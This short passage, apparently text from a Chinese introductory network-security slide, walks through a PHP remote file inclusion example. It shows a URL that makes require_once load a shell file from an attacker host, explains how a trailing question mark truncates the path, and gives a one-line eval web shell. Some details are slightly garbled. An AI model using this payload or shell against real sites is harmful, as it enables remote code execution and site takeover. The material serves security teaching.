 网络安全基础入门
例题讲解
Demo4：
利用：
http://www.example.com/demo4.php?param=http:// www.xx.com/attacker/PHPshell.txt?
代码相当于：require_once 'http://www.xx.comattacker/PHPshell.txt?/action/m_share.PHP'
字符截断：问号后面的代码被解释为querystring
一句话木马（ shell.txt ）：<?php eval(POST['hacker']) ?>